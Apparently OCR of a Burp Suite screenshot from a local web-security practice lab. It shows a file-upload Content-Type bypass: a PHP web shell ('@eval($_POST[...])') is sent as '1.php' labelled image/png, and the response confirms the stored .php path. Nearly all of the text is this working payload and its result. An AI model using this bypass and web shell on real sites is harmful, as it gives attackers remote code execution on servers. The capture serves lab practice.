 Send
Cancel
Target
Request
Pretty Raw Hex
\n
1 POST /upload/img_upload HTTP/1.1
2 Host: 192.168.1.13:8009
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2136904029166557755554129078200
8 Content-Length: 495
9 Origin: http://192.168.1.13:8009
10 Connection: keep-alive
11 Referer: http://192.168.1.13:8009/upload/img
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2136904029166557755554129078200
15 Content-Disposition: form-data; name="MAX_FILE_SIZE"
16
17 100000000
18 -----------------------------2136904029166557755554129078200
19 Content-Disposition: form-data; name="uploaded"; filename="1.php"
20 Content-Type: image/png
21
22 <?php @eval($_POST[xxoo]);?>
23
24 -----------------------------2136904029166557755554129078200
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------2136904029166557755554129078200--
29
Search
0 highlights
Response
Pretty Raw Hex Render
\n
273 会话认证漏洞
274 </a>
275 </li>
276 <li class="md-nav__item md-nav__item--nested">
277 <a href="#" class="md-nav__link ">
278 逻辑漏洞
279 </a>
280 </li>
281 </ul>
282 </nav>
283 </ul>
284 </nav>
285 </div>
286 </div>
287 </div>
288
289
290 <div class="md-sidebar md-sidebar--secondary"
data-md-component="toc">
291 <div class="md-sidebar__scrollwrap">
292 <div class="md-sidebar__inner">
293
294
295 </div>
296 </div>
297 </div>
298 <div class="md-content" >
299 <article class="md-content__inner md-typeset">
<h1>
Content-Type 检测上传
</h1>
300 <hr>
301
302 <h4>
Path &nbsp;:&nbsp; <a href='
/static/uploads/20250222104988003.php' style='
color:Grey;text-decoration: none;'>
static/uploads/20250222104988003.php
</a>
303 &nbsp;<a href='/upload/img' style=
\'color:#6495ED;text-decoration: none;\'>
返回
</a>
304 </h4>
<img src="/static/uploads/20250222104988003.php"/>
Search
0 highlights